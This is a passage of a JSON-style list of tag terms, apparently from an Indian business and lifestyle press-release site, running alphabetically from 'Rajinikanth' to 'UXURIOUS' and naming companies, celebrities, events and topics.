Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS 